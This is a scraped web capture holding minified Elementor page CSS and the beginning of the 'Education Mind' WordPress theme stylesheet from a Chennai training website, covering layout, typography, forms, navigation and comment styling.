.elementor-icon-list-item:hover .elementor-icon-list-text{color:#257FD7;}.elementor-5895 .elementor-element.elementor-element-b12dd1d:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-b12dd1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-5895 .elementor-element.elementor-element-b12dd1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-5895 .elementor-element.elementor-element-b12dd1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-d8b1aa5{text-align:left;}.elementor-5895 .elementor-element.elementor-element-d8b1aa5 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-d8b1aa5 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-c1f1ceb{text-align:justify;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5895 .elementor-element.elementor-element-3052e65{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-5895 .elementor-element.elementor-element-3052e65 .elementor-widget-container{text-align:left;}.elementor-5895 .elementor-element.elementor-element-3052e65 .elementor-social-icon{background-color:#0066B0;}.elementor-5895 .elementor-element.elementor-element-c971da7{text-align:left;}.elementor-5895 .elementor-element.elementor-element-c971da7 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-c971da7 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-220d5fb{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-5895 .elementor-element.elementor-element-220d5fb .elementor-divider-separator{width:100%;}.elementor-5895 .elementor-element.elementor-element-220d5fb .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-b1a792b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-64f775e{text-align:left;}.elementor-5895 .elementor-element.elementor-element-64f775e .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-d826ca1{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-5895 .elementor-element.elementor-element-d826ca1 .elementor-divider-separator{width:100%;}.elementor-5895 .elementor-element.elementor-element-d826ca1 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-ef9964a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:2em;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-a78acd2{text-align:left;}.elementor-5895 .elementor-element.elementor-element-a78acd2 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-2883c0c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-5895 .elementor-element.elementor-element-2883c0c .elementor-divider-separator{width:100%;}.elementor-5895 .elementor-element.elementor-element-2883c0c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-item:not(:last-child):after{content:"";height:47%;border-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-c2e35c9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:2em;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-41d3bf0{text-align:left;}.elementor-5895 .elementor-element.elementor-element-41d3bf0 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-ffbb1a9{text-align:justify;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5895 .elementor-element.elementor-element-357daf4:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-357daf4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-5895 .elementor-element.elementor-element-357daf4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-3px;padding:0px 0px 30px 40px;}.elementor-5895 .elementor-element.elementor-element-357daf4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-5c11e26 .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#FF1818;}.elementor-5895 .elementor-element.elementor-element-5c11e26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-df31718 .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#FF1818;}.elementor-5895 .elementor-element.elementor-element-df31718 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-0145375:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-0145375 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-0145375{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-0145375 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-6064139{text-align:center;color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}@media(min-width:768px){.elementor-5895 .elementor-element.elementor-element-5edf534{width:34.623%;}.elementor-5895 .elementor-element.elementor-element-419a4e8{width:33.65%;}.elementor-5895 .elementor-element.elementor-element-36362b5{width:31.36%;}}@media(max-width:767px){.elementor-5895 .elementor-element.elementor-element-357daf4{padding:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-df31718{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/themes/education-mind/style.css?ver=2.0.2
body_size: 18120
content:
/*
Theme Name: Education Mind
Theme URI: https://axlethemes.com/wordpress-themes/education-mind/
Author: Axle Themes
Author URI: https://axlethemes.com/
Description: Education Mind is a convenient and intuitive education WordPress theme compatible with Elementor page builder. It is a pliable platform for creating all sorts of websites but specially focused for educational websites. While this theme is ideal for educational institutions it is flexible enough to be used for corporations, professionals, creative digital agencies and portfolio websites. It is completely responsive and works on all devices and screens. Theme is capable of displaying relevant information in a user-friendly manner. It uses a clean code and HTML5 and CSS3 files for a great performance with appealing looks.
Version: 2.0.2
License: GPLv3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: education-mind
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-menu, featured-images, full-width-template, translation-ready, theme-options, threaded-comments, footer-widgets, custom-logo, blog, education

Education Mind WordPress Theme, Copyright 2019 Axle Themes
Education Mind is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

This theme is based on Underscores http://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*=========================================================

****************** TABLE OF CONTENTS: *********************

===========================================================
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries


==========================================================*/

/*===========================================================
# Normalize
===========================================================*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*===========================================================
# Typography
===========================================================*/

button,
input,
select,
textarea {
    color: #737272;
    font-size: 14px;
    line-height: 1.5;
}

body {
    font-size: 17px;
    line-height: 1.75;
    color: #777;
    font-family: 'Roboto', sans-serif;
}
p {
    margin: 0 0 10px 0;

}
h1, h2, h3, h4, h5, h6 {
    color: #222;
    font-weight: 600;
    font-family: 'Signika', sans-serif;
    line-height: 1.4;
    margin: 0 0 10px 0;
}
h1 {
    font-size: 30px;
}

h2 {
    font-size: 26px;
}

h3{
    font-size: 22px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 16px;
}

h6 {
    font-size: 14px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}
blockquote, q {
    quotes: "" "";
    padding-left: 15px;
    border-left: 5px solid #3770ab;
    display: block;
    margin-bottom: 15px;
}
/*===========================================================
**************************Elements *************************
===========================================================*/

html {
    box-sizing: border-box;
}

*,
*::before,
*::after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote::before,
blockquote::after,
q::before,
q::after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
ul, ol {
    margin: 0 0 0.5em 1em;
    padding: 0;
}
dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

table {
    border-collapse: collapse;
    border-spacing: 0;
    margin: 0 0 1.5em;
    width: 100%;
}



td, th,
.mce-item-table td,
.mce-item-table th {
    border: 1px solid #ddd;
    padding: 5px;
}
blockquote, q {
    quotes: "" "";
    padding-left: 15px;
    border-left: 5px solid #179bd7;
    display: block;
    margin-bottom: 15px;
}


/*===========================================================
**************************** Forms *************************
===========================================================*/

button,
a.custom-button,
a.custom-button:visited,
.comment-reply-link,
.comment-reply-link:visited,
a.button, a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: #3770ab none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-size: 15px;
    line-height: 1.5;
    padding:10px 25px;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    font-family: 'Signika', sans-serif;
    font-weight: 500;
}

button:hover,
button:focus,
button:active,
a.button:hover,
a.button:focus,
a.button:active,
a.custom-button:active,
a.custom-button:hover,
a.custom-button:focus,
.comment-reply-link:hover,
.comment-reply-link:focus,
.comment-reply-link:active,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="reset"]:active,
input[type="submit"]:hover,
input[type="submit"]:focus
input[type="submit"]:active {
    background-color: #000;
    color:#fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
select {
    color: #666;
    border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
    outline:none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"]{
    padding: 6px 0 6px 9px;
}


select {
    width: 100%;
    padding:5px;
}

textarea {
    padding:10px 20px;
    width: 100%;
}

a.button:hover{
    color:#fff;
}

a.read-more::after,
a.view-more::after {
    content: "\f105";
    font-family: fontawesome;
    margin-left: 6px;
    font-size: 12px;
    font-weight: 100;
}

a.read-more {
    display: inline-block;
    font-weight: 500;
}

a.view-more {
    border-radius: 0;
    color: #ffffff;
    padding: 8px 20px;
    transition: all 0.2s ease 0s;
    display: inline-block;
    margin: 0 5px;
    background: #3770ab;
    font-size: 15px;
    margin-top: 25px;
}

.view-more-wrapper {
    clear: both;
    text-align: center;
}

a.custom-button,
a.custom-button:visited {
    display: inline-block;
    margin: 0 10px;
    min-width: 150px;
    text-align: center;
}


a.button-secondary,
a.button-secondary:visited {
    background: #3770ab;
    color: #fff;
}

a.button-secondary:hover,
a.button-secondary:focus,
a.button-secondary:active {
    background: #3770ab;
    color: #fff;
}

/*===========================================================
**************************** Links *************************
===========================================================*/

a {
    color: #323232;
    text-decoration: inherit;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

a:visited {
    color: #323232;
}

a:hover,
a:focus,
a:active {
    color: #3770ab;
}

a:focus {
    outline:inherit;
}

a:hover,
a:active {
    outline: 0;
}


/*===========================================================
*************comment and post navigation ********************
===========================================================*/

a.comment-reply-link {
    text-transform: uppercase;
}
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {
    margin: 25px 0 45px;
    overflow: hidden;
    clear: both;
    float: left;
    width: 100%;
}

#infinite-handle{
    margin-bottom: 20px;
    height: auto;
    overflow: hidden;
}

#infinite-handle span:hover {
    border:1px solid #3770ab;
    background: #3770ab;
    color: #fff;
}

#infinite-handle span {
    border:1px solid #001837;
    padding: 5px 15px;
    width: auto;
    line-height: 1.5;
    color: #001837;
    display: block;
}

.post-title {
    font-size: 17px;
    margin-top: 15px;
}

.meta-nav {
    background: #3770ab none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 18px;
    margin-right: 15px;
    padding: 7px 10px;
    text-align: center;
    width: 115px;
}

.navigation .nav-links .nav-next,
.navigation .nav-links .nav-next{
    float: right;
}

.navigation .nav-links .nav-previous,
.navigation .nav-links .nav-previous {
    float: left;
}

.post-navigation a:hover,
.posts-navigation a:hover{
    color:#3770ab;
}

.post-navigation a, .posts-navigation a {
    border: 4px solid #f7f5f5;
    padding: 10px 15px;
    background: #fff;
    display: block;
}

.navigation,
.pagination {
    margin-top: 15px;
}

.post-navigation .nav-links .nav-next a::after,
.posts-navigation  .nav-next a:after{
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 6px;
    font-size: 12px;
    font-weight: 100;
}

.post-navigation .nav-links .nav-previous a::before,
.posts-navigation  .nav-previous a:before {
    content:"\f104";
    font-family: FontAwesome;
    margin-right: 6px;
    font-size: 12px;
    font-weight: 100;
}

.navigation.pagination .nav-links .page-numbers {
    padding: 10px 15px;
    text-align: center;
    background-color: #f7f5f5;
}

.navigation.pagination .nav-links .page-numbers.current,
.navigation.pagination .nav-links a.page-numbers:hover {
    background: #3770ab  none repeat scroll 0 0;
    color: #ffffff;
}

#mobile-trigger,
#mob-menu {
    display: none;
}

/*===========================================================
*************Accessibility ********************
===========================================================*/

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;/* It should be ablolute */
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important; /* It should be clip auto */
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*===========================================================
********************** Alignments ********************
===========================================================*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}

.alignnone{
    clear: both;
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    margin-top: 15px;

}

/*===========================================================
********************** Clearings ********************
===========================================================*/

.clear-fix::before,
.clear-fix::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
#sidebar-front-page-widget-area::after,
#sidebar-front-page-widget-area::before,
#featured-slider::after,
#featured-slider::before,
#tophead::after,
#tophead::before,
.widget::after,
.widget::before,
.container::after,
.container::before,
#footer-widgets::before,
#footer-widgets::after {
    content: "";
    display: table;
    clear:both;
}

/*===========================================================
********************** Widgets ********************
===========================================================*/

.widget {
    margin:30px 0 0;
}

.widget:first-child {
    margin: 0;
}

/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}
#sidebar-front-page-widget-area .widget-title {
    margin-bottom: 20px;
    font-size: 28px;
    position: relative;
}

#sidebar-front-page-widget-area .subtitle, .subtitle {
    text-align: left;
    color: #999;
    font-size: 16px;
    font-weight: 400;
    margin: 0 auto 25px;
    letter-spacing: 0.5px;
    font-style: italic;
    position: relative;
    font-family: 'Roboto', sans-serif;
    display: inline-block;
}
#sidebar-front-page-widget-area .widget-title:after {
    background: #3770ab;
}

#sidebar-front-page-widget-area .widget-title:after {
    height: 4px;
    width: 50px;
    bottom: -11px;
}

#sidebar-front-page-widget-area .widget-title:before {
    border-top: 1px solid #f3f3f3;
    width: 170px;
    height: 1px;
    bottom: -10px;
}

#sidebar-front-page-widget-area .widget-title:after,
#sidebar-front-page-widget-area .widget-title:before {
    content: '';
    position: absolute;
    left: 0;
}

#sidebar-front-page-widget-area .education_mind_widget_call_to_action .widget-title:after,
#sidebar-front-page-widget-area .education_mind_widget_call_to_action .widget-title:before {
    display: none;
}



/*==========================================================
********************** Content ********************
===========================================================*/

/*==========================================================
********************** Posts and pages ********************
===========================================================*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 30px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.entry-meta {
    margin-top: 15px;
}
.entry-meta > span, .entry-footer > span,
.single-post-meta > span {
    margin: 0 10px 0 0;
    font-size: 15px;
    font-style: italic;
    letter-spacing: 0.2px;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 15px 0 0;
}

footer.entry-footer {
    margin-top: 5px;
    overflow: hidden;
}

.entry-meta > span::before, .entry-footer > span::before, .single-post-meta > span::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 8px;
    content: "";
    color: #b9b9b9;
    font-style: normal;
}

.entry-wrapper {
    padding: 40px 60px;
    border-left: 5px solid #f7f5f5;
    border-bottom: 5px solid #e0e0e0;
    border-right: 5px solid #f7f5f5;
    border-top: 5px solid #e0e2e2;
}

.entry-meta .byline .author.vcard {
    margin-left: -4px;
}

.entry-footer span {
    margin-right: 15px;
    float: left;
    display: block;
}

span.comments-link::before {
    content: "\f086";
}

.entry-meta .posted-on::before,
.single-post-meta .posted-on::before {
    content: "\f017 ";
}

.entry-footer > .cat-links::before {
    content: "\f07c";
}

.entry-meta .byline::before,
.single-post-meta .byline::before {
    content: "\f007";
}

.entry-footer .edit-link::before{
    content: "\f044";
}

.entry-footer .tags-links::before{
    content: "\f02c";
}

.blog article.hentry,
.archive article.hentry {
    margin-bottom: 45px;
    border-bottom: 4px double #f7f5f5;
    padding-bottom: 45px;
}

/*==========================================================
********************** Asides ********************
===========================================================*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*==========================================================
********************** Comments ********************
===========================================================*/

#respond {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comments-area form#commentform p {
    float: left;
    width: 100%;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    width: 100%;
}

#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url{
    width: 50%;
}

.comments-area form#commentform p.logged-in-as {
    width: 100%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
    width: 33.33%;
    float: left;
}

.comment-list li.comment::after {
    content: inherit;
    display: none;
}

.comment-list li{
    padding-left: 0;
}

.comment {
    background-position: 0 -74px;
    display: block;
    float: left;
    width: 100%;
}

ol.comment-list {
    border-radius: 5px;
    float: left;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    overflow: inherit;
    padding: 0;
    width: 100%;
}

ol.comment-list .children {
    border: medium none;
    float: left;
    margin: 15px 0 15px 15px;
    width: 98%;
}

ol.comment-list li {
    list-style: outside none none;
    margin-bottom: 15px;
}

.comment .comment-body {
    background-color: #ffffff;
    border: 4px solid #f7f7f7;
    border-radius: 0;
    clear: both;
    display: block;
    float: left;
    margin-top: 25px;
    padding: 30px;
    position: relative;
    text-align: left;
    width: 100%;
}
.comment-author.vcard {
    font-size: 20px;
    margin-bottom: 5px;
}

.comment-list .children {
    background-position: left 20px;
    background-repeat: no-repeat;
